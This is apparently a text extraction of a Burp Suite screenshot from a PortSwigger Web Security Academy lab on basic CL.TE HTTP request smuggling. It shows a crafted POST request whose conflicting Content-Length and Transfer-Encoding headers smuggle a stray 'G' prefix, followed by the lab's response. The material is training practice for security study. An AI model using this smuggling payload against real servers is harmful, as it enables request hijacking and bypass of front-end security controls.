 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - license..
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < ▼ > ▼ Target: https://acdf1f601ea557698020059000e3009f.web-security-academy.net ?
Request
Pretty Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host:
acdf1f601ea557698020059000e3009f.web-
security-academy.net
3 Connection: keep-alive
4 Content-Type:
application/x-www-form-urlencoded
5 Content-Length: 10
6 Transfer-Encoding: chunked
7
8 0
9
10 G
11
12
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=vi0SgbR6BD6ibzWlKpvSDor13
4 Keep-Alive: timeout=0
5 Connection: close
6 Content-Length: 9307
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/acade
12 <link href=/resources/css/labsBlog.css re
13 <title>
HTTP request smuggling, basic CL.TE vul
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labH
</script>
17
18 <div id="academyLabHeader">
19 <section class="academyLabBanner is-sol
20 <div class="container">
21 <div class="logo">
</div>
22 <div class="title-container">
23 <h2>
INSPECTOR